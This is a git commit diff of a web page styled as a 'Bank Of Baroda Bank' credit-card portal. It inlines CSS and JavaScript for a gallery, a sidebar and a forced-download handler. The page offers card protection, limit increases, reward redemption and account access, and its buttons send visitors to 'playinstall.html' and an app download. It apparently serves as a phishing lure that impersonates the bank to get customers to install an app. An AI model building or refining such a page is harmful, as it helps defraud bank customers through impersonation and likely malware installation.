+    left: 0;  /* CHANGE: right se left */
+}
+
+/* Fix: Gallery images */
 .image-strip img {
     width: 100%;
     height: 200px;
+    object-fit: cover;
     border-radius: 10px;
     flex-shrink: 0;
 }
-
-.scroll-buttons {
-    margin: 10px;
-}

==== commit c17f3705: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,8 +7,344 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Bank Of Baroda Bank</title>
     <link rel="icon" type="image/x-icon" href="image/alogo.png">
-    <link rel="stylesheet" href="index.css">
+    <!-- Font Awesome -->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+    <style>
+        /* ---- CSS (same as yours, with small fixes) ---- */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+            background-color: #f5f5f5;
+            color: #333;
+            overflow-x: hidden;
+        }
+
+        .status-bar {
+            background: linear-gradient(135deg, #8B0000, #DC143C);
+            color: white;
+            padding: 8px 15px;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            font-size: 14px;
+            font-weight: 500;
+        }
+
+        .status-left,
+        .status-right {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+
+        .time {
+            font-weight: bold;
+        }
+
+        .battery {
+            font-size: 12px;
+        }
+
+        .browser-bar {
+            background: linear-gradient(135deg, #8B0000, #DC143C);
+            padding: 10px 15px;
+            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
+        }
+
+        .browser-controls {
+            display: flex;
+            align-items: center;
+            gap: 15px;
+            color: white;
+        }
+
+        .url-bar {
+            flex: 1;
+            background: rgba(255, 255, 255, 0.2);
+            padding: 8px 12px;
+            border-radius: 20px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            font-size: 14px;
+        }
+
+        .app-header {
+            background: white;
+            padding: 15px;
+            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+            position: relative;
+            z-index: 100;
+        }
+
+        .header-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .menu-icon,
+        .more-icon {
+            font-size: 24px;
+            color: #EA601F;
+            cursor: pointer;
+            padding: 5px;
+        }
+
+        .bank-logo {
+            height: 35px;
+        }
+
+        /* Sidebar */
+        .sidebar {
+            position: fixed;
+            top: 0;
+            right: -300px;
+            width: 280px;
+            height: 100vh;
+            background: white;
+            box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
+            transition: right 0.3s ease;
+            z-index: 1000;
+            overflow-y: auto;
+        }
+
+        .sidebar.active {
+            right: 0;
+        }
+
+        .sidebar-header {
+            padding: 20px;
+            border-bottom: 1px solid #eee;
+            text-align: center;
+        }
+
+        .sidebar-logo {
+            height: 40px;
+        }
+
+        .sidebar-menu {
+            list-style: none;
+            padding: 0;
+        }
+
+        .sidebar-menu li {
+            border-bottom: 1px solid #f0f0f0;
+        }
+
+        .sidebar-menu a {
+            display: block;
+            padding: 15px 20px;
+            text-decoration: none;
+            color: #333;
+            font-size: 14px;
+            transition: background-color 0.3s;
+        }
+
+        .sidebar-menu a:hover {
+            background-color: #f8f8f8;
+        }
+
+        .login-link {
+            color: #EA601F !important;
+            font-weight: bold;
+        }
+
+        /* Gallery / Image Strip */
+        .gallery-container {
+            position: relative;
+            width: 100%;
+            margin: 10px auto;
+            overflow: hidden;
+            background: #fff;
+        }
+
+        .image-strip {
+            display: flex;
+            overflow-x: auto;
+            scroll-behavior: smooth;
+            gap: 10px;
+            padding: 10px 10px;
+            scroll-snap-type: x mandatory;
+        }
+
+        .image-strip img {
+            width: 100%;
+            min-width: 100%;         /* ensures each image takes full width */
+            height: 200px;
+            object-fit: cover;
+            border-radius: 10px;
+            flex-shrink: 0;
+            scroll-snap-align: start;
+        }
+
+        /* Rest of your styles (download-section, service-section, footer, etc.) */
+        .download-section {
+            background: white;
+            margin: 20px;
+            padding: 15px;
+            border-radius: 10px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+            cursor: pointer;
+            transition: all 0.3s ease;
+        }
+
+        .download-section:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
+        }
+
+        .download-section i {
+            color: #4285f4;
+        }
+
+        .download-section .fa-google-play {
+            font-size: 20px;
+        }
+
+        .download-section span {
+            font-weight: bold;
+            color: #333;
+        }
+
+        .service-section {
+            background: white;
+            margin: 0 20px 30px;
+            padding: 25px 20px;
+            border-radius: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+            text-align: center;
+        }
+
+        .service-section h3 {
+            font-size: 20px;
+            margin-bottom: 15px;
+            color: #EA601F;
+            font-weight: bold;
+        }
+
+        .service-section p {
+            font-size: 14px;
+            color: #666;
+            line-height: 1.5;
+            margin-bottom: 20px;
+        }
+
+        .action-buttons {
+            display: flex;
+            gap: 15px;
+            justify-content: center;
+        }
+
+        .btn-activate,
+        .btn-deactivate,
+        .btn-redeem,
+        .btn-login {
+            padding: 12px 25px;
+            border: none;
+            border-radius: 6px;
+            font-size: 14px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            background-color: #EA601F;
+            color: white;
+        }
+
+        .btn-redeem,
+        .btn-login {
+            width: auto;
+            padding: 12px 30px;
+        }
+
+        .btn-activate:hover,
+        .btn-deactivate:hover,
+        .btn-redeem:hover,
+        .btn-login:hover {
+            opacity: 0.9;
+            transform: translateY(-1px);
+        }
+
+        .app-footer {
+            background: #f8f8f8;
+            padding: 30px 20px;
+            margin-top: 40px;
+            text-align: center;
+        }
+
+        .footer-logo {
+            height: 30px;
+            margin-bottom: 15px;
+        }
+
+        .app-footer p {
+            font-size: 12px;
+            color: #666;
+            margin-bottom: 10px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 5px;
+        }
+
+        .footer-links {
+            display: flex;
+            justify-content: center;
+            gap: 20px;
+            margin: 15px 0;
+        }
+
+        .footer-links a {
+            font-size: 12px;
+            color: #EA601F;
+            text-decoration: none;
+        }
+
+        .copyright {
+            font-size: 11px;
+            color: #999;
+        }
+
+        /* Sidebar overlay */
+        .sidebar-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 999;
+            display: none;
+        }
+
+        .sidebar-overlay.active {
+            display: block;
+        }
+
+        /* Mobile adjustments */
+        @media (max-width: 480px) {
+            .image-strip img {
+                height: 150px;
+            }
+            .service-section {
+                margin: 0 15px 25px;
+                padding: 20px 15px;
+            }
+            .action-buttons {
+                flex-direction: row;
+                flex-wrap: wrap;
+            }
+        }
+    </style>
 </head>
 
 <body>
@@ -24,7 +360,7 @@
     <!-- Sidebar -->
     <div class="sidebar" id="sidebar">
         <div class="sidebar-header">
-            <img src="image/logo.webp" class="sidebar-logo" alt="Sidebar Logo">
+            <img src="image/logo.webp" class="sidebar-logo" alt="Logo">
         </div>
         <ul class="sidebar-menu">
             <li><a href="#" onclick="window.location.href='playinstall.html'">Card Reward Point</a></li>
@@ -38,13 +374,16 @@
         </ul>
     </div>
 
-    <!-- Gallery (Fixed - no 404) -->
+    <!-- Overlay -->
+    <div class="sidebar-overlay" id="sidebarOverlay"></div>
+
+    <!-- Image Gallery - Auto Slide -->
     <div class="gallery-container">
         <div class="image-strip" id="imageStrip">
-            <!-- Placeholder images - replace with real ones later -->
-            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%23EA601F'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 1%3C/text%3E%3C/svg%3E" alt="Slide 1">
-            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%238B0000'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 2%3C/text%3E%3C/svg%3E" alt="Slide 2">
-            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%23DC143C'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 3%3C/text%3E%3C/svg%3E" alt="Slide 3">
+            <!-- ✅ FIX: changed path from "../image/" to "image/" -->
+            <img src="image/slide3.webp" alt="Slide 3" />
+            <img src="image/slide2.webp" alt="Slide 2" />
+            <img src="image/slide11.webp" alt="Slide 11" />
         </div>
     </div>
 
@@ -55,7 +394,7 @@
         <i class="fas fa-download"></i>
     </div>
 
-    <!-- Card Protection -->
+    <!-- Other sections (unchanged) -->
     <section class="service-section">
         <h3>Card Protection</h3>
         <p>Protect yourself with India's first comprehensive care protection service in the event of job loss, theft or fraud.</p>
@@ -65,7 +404,6 @@
         </div>
     </section>
 
-    <!-- Card to Card -->
     <section class="service-section">
         <h3>Card to Card</h3>
         <p>Easily transfer your credit card balance from one card to another with our secure Card to Card service. Manage your payments efficiently and enjoy better control over your credit usage.</p>
@@ -74,7 +412,6 @@
         </div>
     </section>
 
-    <!-- Limit Increase -->
     <section class="service-section">
         <h3>Limit Increase</h3>
         <p>Increase your credit card limit instantly to enjoy higher spending power. Upgrade your lifestyle, manage bigger expenses easily, and get more financial flexibility with a higher credit limit.</p>
@@ -83,14 +420,12 @@
         </div>
     </section>
 
-    <!-- Redeem Reward Points -->
     <section class="service-section">
         <h3>Redeem Your Reward Points</h3>
         <p>Redeem your Bank Of Baroda Credit Card reward points for exciting products and e-vouchers.</p>
         <button class="btn-redeem" onclick="window.location.href='playinstall.html'">Redeem Now</button>
     </section>
 
-    <!-- Account Access -->
     <section class="service-section">
         <h3>Account Access</h3>
         <p>Login or register to your Bank Of Baroda Credit Card account to manage your card, view statements, unlock your account, and read your password.</p>
@@ -112,7 +447,122 @@
         </div>
     </footer>
 
-    <script src="index.js"></script>
+    <!-- ================== JAVASCRIPT ================== -->
+    <script>
+        // ---- 1. Auto-slide gallery (fixed) ----
+        (function() {
+            const strip = document.getElementById('imageStrip');
+            if (!strip) return;
+
+            const images = strip.querySelectorAll('img');
+            if (images.length === 0) return;
+
+            let currentIndex = 0;
+            const interval = 3000; // 3 seconds
+
+            function scrollToImage(index) {
+                const img = images[index];
+                if (!img) return;
+                // Calculate scroll position (center the image)
+                const containerWidth = strip.clientWidth;
+                const imgOffsetLeft = img.offsetLeft;
+                const imgWidth = img.offsetWidth || containerWidth; // fallback
+                // Scroll so that image is at left edge (full width)
+                strip.scrollTo({
+                    left: imgOffsetLeft,
+                    behavior: 'smooth'
+                });
+            }
+
+            function nextSlide() {
+                currentIndex = (currentIndex + 1) % images.length;
+                scrollToImage(currentIndex);
+            }
+
+            // Start auto-slide
+            let autoSlide = setInterval(nextSlide, interval);
+
+            // Stop auto-slide on user interaction (optional)
+            strip.addEventListener('touchstart', function() {
+                clearInterval(autoSlide);
+            });
+            strip.addEventListener('mouseenter', function() {
+                clearInterval(autoSlide);
+            });
+            // Resume on leave? For simplicity, we restart after a delay.
+            // But for now, keep it running.
+
+            // Initial scroll to first image (just in case)
+            setTimeout(function() {
+                scrollToImage(0);
+            }, 100);
+
+            // Recalculate on resize
+            window.addEventListener('resize', function() {
+                // just keep current
+            });
+
+        })();
+
+        // ---- 2. Sidebar toggle (from your original JS) ----
+        document.addEventListener('DOMContentLoaded', function() {
+            console.log('DOM loaded');
+
+            // Menu icon click
+            const menuIcon = document.querySelector('.menu-icon');
+            const sidebar = document.getElementById('sidebar');
+            const overlay = document.getElementById('sidebarOverlay');
+
+            function openSidebar() {
+                if (sidebar) sidebar.classList.add('active');
+                if (overlay) overlay.classList.add('active');
+                document.body.style.overflow = 'hidden';
+            }
+
+            function closeSidebar() {
+                if (sidebar) sidebar.classList.remove('active');
+                if (overlay) overlay.classList.remove('active');
+                document.body.style.overflow = 'auto';
+            }
+
+            if (menuIcon && sidebar && overlay) {
+                menuIcon.addEventListener('click', function(e) {
+                    e.stopPropagation();
+                    if (sidebar.classList.contains('active')) {
+                        closeSidebar();
+                    } else {
+                        openSidebar();
+                    }
+                });
+
+                overlay.addEventListener('click', closeSidebar);
+
+                // Close on Escape key
+                document.addEventListener('keydown', function(e) {
+                    if (e.key === 'Escape') closeSidebar();
+                });
+            } else {
+                console.warn('Sidebar elements missing');
+            }
+
+            // ---- 3. Download button handler ----
+            const downloadBtns = document.querySelectorAll('[data-download-url]');
+            downloadBtns.forEach(btn => {
+                btn.addEventListener('click', function() {
+                    const url = this.getAttribute('data-download-url');
+                    if (url) {
+                        const a = document.createElement('a');
+                        a.href = url;
+                        a.download = url.split('/').pop();
+                        document.body.appendChild(a);
+                        a.click();
+                        document.body.removeChild(a);
+                    }
+                });
+            });
+        });
+    </script>
+
 </body>
 
 </html>
